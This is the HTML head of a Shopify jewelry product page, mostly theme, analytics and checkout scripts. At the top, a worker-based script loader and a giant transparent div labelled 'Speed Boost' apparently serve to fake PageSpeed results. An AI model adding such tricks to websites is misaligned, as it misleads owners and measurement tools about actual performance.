

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mavilo.com/products/round-baguette-1-60ct-eternity-earrings
body_size: 82113
content:
<!doctype html>
    <html class="no-js" lang="en" dir="ltr">
    <head>
        

<script type="text/javascript">
    var flspdx = new Worker("data:text/javascript;base64," + btoa('onmessage=function(e){var t=new Request("//www.mavilo.com/cdn/shop/t/101/assets/worker-min.js?v=69406592365571008391761070812",{redirect:"follow"});fetch(t).then(e=>e.text()).then(e=>{postMessage(e)})};'));flspdx.onmessage = function (t) {var e = document.createElement("script");e.type = "text/javascript", e.textContent = t.data, document.head.appendChild(e)}, flspdx.postMessage("init");
  </script><div
  style="position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden;"
  data-optimizer="Speed Boost: pagespeed-javascript"
>
  □
</div>
<script src="//www.mavilo.com/cdn/shop/t/101/assets/worker.js?v=49773567430683983701761070812" type="text/javascript"></script>

        <!-- Google Tag Manager -->
        <script>
          (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-53K3FZS');
    </script>
    <!-- End Google Tag Manager -->
  <meta charset="utf-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      <meta name="theme-color" content="#eae4e4">
      <link rel="canonical" href="https://www.mavilo.com/products/round-baguette-1-60ct-eternity-earrings">
      <link rel="preconnect" href="https://cdn.shopify.com">
      <link rel="preconnect" href="https://fonts.shopifycdn.com">
      <link
        rel="stylesheet"
        href="https://fonts.googleapis.com/css?family=Merienda|Viaoda Libre|Patrick Hand|Sriracha|Sofia|Aladin"
      >
      <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
      <link rel="dns-prefetch" href="https://ajax.googleapis.com">
      <link rel="dns-prefetch" href="https://maps.googleapis.com">
      <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="shortcut icon" href="//www.mavilo.com/cdn/shop/files/Mavilo-icon_32x32.png?v=1658429774" type="image/png"><title>Round &amp; Baguette 1.60CT Eternity Earrings
&ndash; Mavilo
</title>
<meta name="description" content="These prong set eternity Diamond huggies wrap the lobe with alternating round brilliant cut and baguette shaped Diamonds.  The perfect addition to your earring collection. Wear with our matching bracelet. Natural Round Diamonds: 1.00ctw Natural Baguette Diamonds: 0.60ctw 18K White Gold Length: 1/2 Inch"><meta property="og:site_name" content="Mavilo">
  <meta property="og:url" content="https://www.mavilo.com/products/round-baguette-1-60ct-eternity-earrings">
  <meta property="og:title" content="Round &amp; Baguette 1.60CT Eternity Earrings">
  <meta property="og:type" content="product">
  <meta property="og:description" content="These prong set eternity Diamond huggies wrap the lobe with alternating round brilliant cut and baguette shaped Diamonds.  The perfect addition to your earring collection. Wear with our matching bracelet. Natural Round Diamonds: 1.00ctw Natural Baguette Diamonds: 0.60ctw 18K White Gold Length: 1/2 Inch"><meta property="og:image" content="http://www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865">
    <meta property="og:image:secure_url" content="https://www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865">
    <meta property="og:image:width" content="2000">
    <meta property="og:image:height" content="2000"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Round & Baguette 1.60CT Eternity Earrings">
  <meta name="twitter:description" content="These prong set eternity Diamond huggies wrap the lobe with alternating round brilliant cut and baguette shaped Diamonds.  The perfect addition to your earring collection. Wear with our matching bracelet. Natural Round Diamonds: 1.00ctw Natural Baguette Diamonds: 0.60ctw 18K White Gold Length: 1/2 Inch">
<style data-shopify>@font-face {
  font-family: "Tenor Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.mavilo.com/cdn/fonts/tenor_sans/tenorsans_n4.966071a72c28462a9256039d3e3dc5b0cf314f65.woff2") format("woff2"),
       url("//www.mavilo.com/cdn/fonts/tenor_sans/tenorsans_n4.2282841d948f9649ba5c3cad6ea46df268141820.woff") format("woff");
}

  @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.mavilo.com/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//www.mavilo.com/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}


  @font-face {
  font-family: Outfit;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.mavilo.com/cdn/fonts/outfit/outfit_n6.dfcbaa80187851df2e8384061616a8eaa1702fdc.woff2") format("woff2"),
       url("//www.mavilo.com/cdn/fonts/outfit/outfit_n6.88384e9fc3e36038624caccb938f24ea8008a91d.woff") format("woff");
}

  
  
</style><link data-href="//www.mavilo.com/cdn/shop/t/101/assets/optimanova.scss.css?v=46938313254198840991761070812" rel="stylesheet" type="text/css" media="all" />
    <link data-href="//www.mavilo.com/cdn/shop/t/101/assets/aktivgroteskex.scss.css?v=162005532318477919301761070812" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.mavilo.com/cdn/shop/t/101/assets/theme.css?v=84567881163247339411765556448" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.mavilo.com/cdn/shop/t/101/assets/custom.css?v=5921294149568253071761155122" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    
    --typeHeaderPrimary: "Optima nova LT Pro";
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 22px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1.2;
    --typeHeaderSpacing: 0.025em;

    --typeBasePrimary:Outfit;
    --typeBaseFallback:sans-serif;
    --typeBaseSize: 16px;
    --typeBaseWeight: 300;
    --typeBaseSpacing: 0.025em;
    --typeBaseLineHeight: 1.6;
    --typeBaselineHeightMinus01: 1.5;

    --typeCollectionTitle: 20px;

    --iconWeight: 2px;
    --iconLinecaps: miter;

    
        --buttonRadius: 0;
    

    --colorGridOverlayOpacity: 0.1;
    --colorAnnouncement: #000000;
    --colorAnnouncementText: #ffffff;

    --colorBody: #ffffff;
    --colorBodyAlpha05: rgba(255, 255, 255, 0.05);
    --colorBodyDim: #f2f2f2;
    --colorBodyLightDim: #fafafa;
    --colorBodyMediumDim: #f5f5f5;


    --colorBorder: #897358;

    --colorBtnPrimary: #eae4e4;
    --colorBtnPrimaryLight: #ffffff;
    --colorBtnPrimaryDim: #dfd6d6;
    --colorBtnPrimaryText: #000000;

    --colorCartDot: #ff4f33;

    --colorDrawers: #ffffff;
    --colorDrawersDim: #f2f2f2;
    --colorDrawerBorder: #897358;
    --colorDrawerText: #000000;
    --colorDrawerTextDark: #000000;
    --colorDrawerButton: #eae4e4;
    --colorDrawerButtonText: #000000;

    --colorFooter: #e7f5fc;
    --colorFooterText: #000000;
    --colorFooterTextAlpha01: #000000;

    --colorGridOverlay: #000000;
    --colorGridOverlayOpacity: 0.1;

    --colorHeaderTextAlpha01: rgba(0, 0, 0, 0.1);

    --colorHeroText: #000000;

    --colorSmallImageBg: #ffffff;
    --colorLargeImageBg: #0f0f0f;

    --colorImageOverlay: #000000;
    --colorImageOverlayOpacity: 0.0;
    --colorImageOverlayTextShadow: 0.0;

    --colorLink: #000000;

    --colorModalBg: rgba(255, 255, 255, 0.6);

    --colorNav: #ffffff;
    --colorNavText: #000000;

    --colorPrice: #1c1d1d;

    --colorSaleTag: #1c1d1d;
    --colorSaleTagText: #ffffff;

    --colorTextBody: #000000;
    --colorTextBodyAlpha015: rgba(0, 0, 0, 0.15);
    --colorTextBodyAlpha005: rgba(0, 0, 0, 0.05);
    --colorTextBodyAlpha008: rgba(0, 0, 0, 0.08);
    --colorTextSavings: #ff4f33;

    --urlIcoSelect: url(//www.mavilo.com/cdn/shop/t/101/assets/ico-select.svg);
    --urlIcoSelectFooter: url(//www.mavilo.com/cdn/shop/t/101/assets/ico-select-footer.svg);
    --urlIcoSelectWhite: url(//www.mavilo.com/cdn/shop/t/101/assets/ico-select-white.svg);

    --grid-gutter: 17px;
    --drawer-gutter: 20px;

    --sizeChartMargin: 25px 0;
    --sizeChartIconMargin: 5px;

    --newsletterReminderPadding: 40px;

    /*Shop Pay Installments*/
    --color-body-text: #000000;
    --color-body: #ffffff;
    --color-bg: #ffffff;
    }

    .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
    }</style><script>
        document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    
        window.theme = window.theme || {};
        theme.routes = {
          home: "/",
          cart: "/cart.js",
          cartPage: "/cart",
          cartAdd: "/cart/add.js",
          cartChange: "/cart/change.js",
          search: "/search",
          predictiveSearch: "/search/suggest"
        };
        theme.strings = {
          soldOut: "Sold Out",
          unavailable: "Unavailable",
          inStockLabel: "In stock, ready to ship",
          oneStockLabel: "Low stock - [count] item left",
          otherStockLabel: "Low stock - [count] items left",
          willNotShipUntil: "Ready to ship [date]",
          willBeInStockAfter: "Back in stock [date]",
          waitingForStock: "Backordered, shipping soon",
          savePrice: "Save [saved_amount]",
          cartEmpty: "Your cart is currently empty.",
          cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
          searchCollections: "Collections",
          searchPages: "Pages",
          searchArticles: "Articles",
          productFrom: "from "
        };
        theme.settings = {
          dynamicVariantsEnable: true,
          cartType: "drawer",
          isCustomerTemplate: false,
          moneyFormat: "${{amount}}",
          saveType: "percent",
          productImageSize: "square",
          productImageCover: false,
          predictiveSearch: true,
          predictiveSearchType: "product",
          predictiveSearchVendor: false,
          predictiveSearchPrice: false,
          quickView: false,
          themeName: 'Impulse',
          themeVersion: "8.1.0"
        };
      </script>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="j6R3aR9pwPrDuD-njTuNe9tzPt5SORb4H9fq-oQLDg0">
<meta name="facebook-domain-verification" content="gygi8eb2a12w4xi2hxdenmsvr0x5qp">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65183285498/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3a4f88b682e3ef7e00877972bdc00398">
<meta id="in-context-paypal-metadata" data-shop-id="65183285498" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.mavilo.com/products/round-baguette-1-60ct-eternity-earrings.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=65183285498" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3a4f88b682e3ef7e00877972bdc00398","betas":["rich-media-storefront-analytics"],"domain":"www.mavilo.com","predictiveSearch":true,"shopId":65183285498,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mavilo1.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Mavilo Live - 1\/15\/25","id":155721629946,"schema_name":"Impulse","schema_version":"6.0.1","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.mavilo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.grw.reputon.com\/assets\/widget.js?shop=mavilo1.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/8328\/5498\/t\/2\/assets\/subscribe-it.js?v=1685039677\u0026shop=mavilo1.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=d2be9d64\u0026shop=mavilo1.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65183285498,"offset":-18000,"reqid":"46c9c92f-592f-43c9-852c-8fa614f576b5-1769144265","pageurl":"www.mavilo.com\/products\/round-baguette-1-60ct-eternity-earrings","u":"9e2436906af9","p":"product","rtyp":"product","rid":8084305379578};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.mavilo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.mavilo.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.mavilo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.mavilo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <script src="//www.mavilo.com/cdn/shop/t/101/assets/vendor-scripts-v11.js" defer="defer"></script>





    <link data-href="//www.mavilo.com/cdn/shop/t/101/assets/scm-product-label.css?v=12074897745735074611761070812" rel="stylesheet" type="text/css" media="all" />


<script>
if ((typeof SECOMAPP) == 'undefined') {
    var SECOMAPP = {};
}
if ((typeof SECOMAPP.pl) == 'undefined') {
    SECOMAPP.pl = {};
}

    SECOMAPP.pl.piRegex='.slick-current .grid-product__image-mask';




    SECOMAPP.pl.pisRegex='.grid-product__content .grid-product__link';





SECOMAPP.page = 'product';
SECOMAPP.pl.product = {
    id: 8084305379578,
    published_at: "2023-11-16 20:53:40 -0500",
    price: 290000, 
    compare_at_price: 360000,  
    tags: ["Diamond Hoops","Diamond Jewelry","Earrings","Fine Jewelry","Huggies","Mavilo Collections","Shop The Outlet","Staple"], 
    variants: [  {
        id: 44779083596026,
        price: 290000 ,
        compare_at_price: 360000  ,
        inventory_quantity: 2  ,
        inventory_management: 'shopify'  ,
        weight: 0  ,
        sku: 'E16778'  } 
        
    ],
    collections: [  427755569402,  428079579386,  405650276602,  428112871674,  414782161146,  403288228090,  401038377210,  405652013306,  428246499578,  ]
};
</script>



    
      <script src="//www.mavilo.com/cdn/shop/t/101/assets/scm-product-label.js?v=113603263281124524121761070812"></script>
        
    

    
    <script type="text/javascript">
  window.Rivo = window.Rivo || {};
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'mavilo1.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 65183285498
  };
  

  window.Rivo.common.template = 'product';
  window.Rivo.common.cart = {};
